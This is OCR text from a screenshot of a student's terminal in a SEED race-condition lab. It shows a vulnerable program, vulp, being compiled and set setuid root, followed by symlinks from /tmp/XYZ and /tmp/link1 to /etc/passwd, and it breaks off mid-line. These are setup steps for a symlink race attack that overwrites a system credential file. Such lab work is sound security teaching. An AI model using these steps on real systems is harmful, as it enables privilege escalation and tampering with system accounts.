 Terminal File Edit View Search Terminal Help En 2:42 PM
[03/22/21]seed@VM:~/lab6$ gcc -o vulp vulp.c
vulp.c: In function ‘main’:
vulp.c:22:39: warning: implicit declaration of function
‘strlen’ [-Wimplicit-function-declaration]
fwrite(buffer, sizeof(char), strlen(buffer),
^
vulp.c:22:39: warning: incompatible implicit declaratio
n of built-in function ‘strlen’
vulp.c:22:39: note: include ‘<string.h>’ or provide a d
eclaration of ‘strlen’
[03/22/21]seed@VM:~/lab6$ sudo chown root vulp
[03/22/21]seed@VM:~/lab6$ sudo chmod 4755 vulp
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Mar 22 14:38 /tmp/XYZ -> /etc
/passwd
[03/22/21]seed@VM:~/lab6$ ln -s -f /dev/null /tmp/XYZ
[03/22/21]seed@VM:~/lab6$ ln -s -f /etc/passwd /tmp/lin
k1
[03/22/21]seed@VM:~/lab6$ ll /tmp/XYZ
ls: cannot access '/tmp/XYZ': No such file or directory
[03/22/21]seed@VM:~/lab6$ ll /tmp/link1
lrwxrwxrwx 1 seed seed 11 Mar 22 14:38 /tmp/link1 -> /e